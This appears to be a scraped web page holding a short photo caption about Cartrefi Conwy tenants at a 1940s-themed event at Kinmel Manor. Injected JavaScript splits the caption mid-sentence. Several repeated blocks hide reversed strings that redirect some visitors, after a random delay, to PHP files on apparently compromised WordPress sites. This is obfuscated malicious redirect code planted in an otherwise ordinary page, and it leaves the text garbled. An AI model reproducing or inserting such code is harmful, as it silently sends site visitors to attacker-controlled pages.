 Cartrefi Conwy tenants back $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the 40's at Kinmel Manor. pictured is Adrian Hughes with Mr Alfred kenneth Ball.